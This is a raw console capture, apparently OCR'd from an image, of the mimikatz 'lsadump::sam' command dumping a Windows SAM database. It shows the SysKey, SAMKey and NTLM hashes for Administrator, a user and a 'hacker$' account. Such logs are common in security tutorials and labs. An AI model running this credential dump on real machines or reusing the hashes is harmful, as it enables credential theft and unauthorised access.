 mimikatz # lsadump::sam
Domain : PC
SysKey : 6a6bc0793af324212c4d22df420959c4
Local SID : S-1-5-21-1750703117-1966680474-634156965
SAMKey : b1cf89f2c2851e2f1febacc7812abb64
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000001f5 (501)
User : Guest
RID  : 000003e9 (1001)
User : uu2fu3o
  Hash NTLM: 39c5aee5917580c9e354355fcb3860ff
RID  : 000003ec (1004)
User : hacker$
  Hash NTLM: 1a8ff7dab22ca1ea994311c577f9dbad
    lm  - 0: 571789c9baa0aa6f555f305ff18f7993
    ntlm- 0: 1a8ff7dab22ca1ea994311c577f9dbad